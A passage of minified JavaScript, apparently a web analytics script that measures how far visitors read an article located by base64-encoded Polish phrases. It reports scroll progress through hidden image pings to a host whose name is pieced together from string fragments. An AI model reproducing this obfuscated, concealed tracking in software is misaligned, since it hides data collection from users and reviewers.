{X.rE(top.window,"scroll",X552741453.scrl);X.rE(top.window,"resize",X552741453.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cG90ZW5jamFsbnklMjBrbGllbnQlMjB3Y2hvZHpp","ZG8lMjBza2xlcHUlMkMlMjBqZWdv","dXdhZ2ElMjBqZXN0JTIwcm96cHJvc3pvbmE="];this.string_end = ["Y2hjaWVsaSUyMGRvJTIwbmllag==","JUM1JUJDZSUyMGtsaWVuY2klMjBiJUM0JTk5ZCVDNCU4NQ==","emFjaHd5Y2klQzQlODclMjBpJTIwc3ByYXdpJUM0JTg3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X552741453.rsz();X552741453.scrl();},4500);this.aE(top.window,"resize",function(){if(X552741453.timer_resize!=false) clearTimeout(X552741453.timer_resize);X552741453.timer_resize=setTimeout(X552741453.rsz, 200);});this.aE(top.window,"scroll",function(){if(X552741453.timer_scroll!=false) clearTimeout(X552741453.timer_scroll);X552741453.timer_scroll=setTimeout(X552741453.scrl, 200);});}}setTimeout(X552741453.ping, 250);this.intv=setInterval(X552741453.ping, 5000);},rIT:function(){if(X552741453.intv==false) return false;clearTimeout(X552741453.idleTimer);X552741453.idleTimer=setTimeout(function(){ X552741453.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im552741453=document.createElement("img");im552741453.style.cssText='position:absolute !important; visibility:hidden !important;';im552741453.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im552741453.onload = function(){ if(im552741453.parentNode!=undefined) im552741453.parentNode.removeChild(im552741453); };im552741453.onerror = function(){ if(im552741453.parentNode!=undefined) im552741453.parentNode.removeChild(im552741453); X552741453.imX(); };document.body.appendChild(im552741453);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X552741453.a();}